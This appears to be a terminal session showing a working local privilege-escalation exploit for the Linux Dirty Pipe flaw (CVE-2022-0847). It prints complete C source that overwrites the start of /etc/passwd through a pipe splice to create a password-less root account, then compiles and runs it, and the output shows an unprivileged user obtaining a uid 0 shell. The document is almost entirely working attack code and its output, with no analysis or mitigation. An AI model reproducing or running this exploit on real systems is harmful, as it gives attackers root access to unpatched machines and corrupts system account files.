 roots@ubuntu: /home/hacker/Desktop/CVE/CVE-2022-0847-Test
hacker@ubuntu:~/Desktop/CVE/CVE-2022-0847-Test$ cat exp.c
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif
#define PIPE_SIZE PAGE_SIZE*16

void SetCanMerge(int fd[2]){
        char buf;
        pipe(fd);
        for(int i=0;i<PIPE_SIZE;i++){
                write(fd[1],"a",1);
                read(fd[0],&buf,1);
        }
}

int main(){
        char buffer[10];
        int pipefd[2];
        SetCanMerge(pipefd);
        int fd=open("/etc/passwd",O_RDONLY);
        splice(fd,NULL,pipefd[1],NULL,1,0);
        write(pipefd[1],"oots::",5);
        system("su roots");
}
hacker@ubuntu:~/Desktop/CVE/CVE-2022-0847-Test$ gcc -g exp.c -o exp
hacker@ubuntu:~/Desktop/CVE/CVE-2022-0847-Test$ id
uid=1000(hacker) gid=1000(hacker) groups=1000(hacker),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),132(lxd),133(sambashare)
hacker@ubuntu:~/Desktop/CVE/CVE-2022-0847-Test$ ./exp
roots@ubuntu:/home/hacker/Desktop/CVE/CVE-2022-0847-Test# id
uid=0(roots) gid=0(root) groups=0(root)
roots@ubuntu:/home/hacker/Desktop/CVE/CVE-2022-0847-Test#